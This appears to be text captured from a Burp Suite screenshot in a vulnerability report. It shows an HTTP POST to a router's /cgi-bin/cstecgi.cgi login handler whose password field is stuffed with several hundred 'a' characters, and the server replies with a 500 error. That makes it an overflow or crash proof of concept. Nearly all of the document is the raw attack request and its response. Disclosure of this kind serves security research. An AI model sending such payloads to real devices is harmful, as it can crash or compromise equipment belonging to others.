 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.147.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 449
10 Origin: http://192.168.147.140
11 Connection: close
12 Referer: http://192.168.147.140/login.html
13
14 {
"username":"admin",
"password":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",
"verify":"0",
"flag":"0",
"topicurl":"loginAuth"
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Wed, 08 May 2024 04:25:09 GMT
6 Server: lighttpd/1.4.20
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"
>
12 <head>
13 <title>
500 - Internal Server Error
</title>
14 </head>
15 <body>
16 <h1>
500 - Internal Server Error
</h1>
17 </body>
18 </html>
19
Search... 0 highlights